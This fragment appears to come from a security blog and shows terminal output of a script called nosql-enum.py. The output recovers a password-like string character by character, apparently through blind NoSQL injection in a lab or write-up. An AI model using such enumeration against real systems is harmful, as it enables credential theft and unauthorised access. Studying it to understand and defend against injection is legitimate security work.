 [Abdullah@InfoSecBlog:InfoSecBlog % python3 nosql-enum.py
found so far:
h
found so far: h
h3
found so far: h3
h3m
found so far: h3m
h3mX
found so far: h3mX
h3mXK
found so far: h3mXK
h3mXK8
found so far: h3mXK8
h3mXK8R
found so far: h3mXK8R
h3mXK8Rh
found so far: h3mXK8Rh
h3mXK8RhU
found so far: h3mXK8RhU
h3mXK8RhU~
found so far: h3mXK8RhU~
h3mXK8RhU~f
found so far: h3mXK8RhU~f
h3mXK8RhU~f{
found so far: h3mXK8RhU~f{
h3mXK8RhU~f{]
found so far: h3mXK8RhU~f{]
h3mXK8RhU~f{]f
found so far: h3mXK8RhU~f{]f
h3mXK8RhU~f{]f5
found so far: h3mXK8RhU~f{]f5
h3mXK8RhU~f{]f5H
found so far: h3mXK8RhU~f{]f5H
h3mXK8RhU~f{]f5H$
found so far: h3mXK8RhU~f{]f5H$
h3mXK8RhU~f{]f5H$$
this is the string: h3mXK8RhU~f{]f5H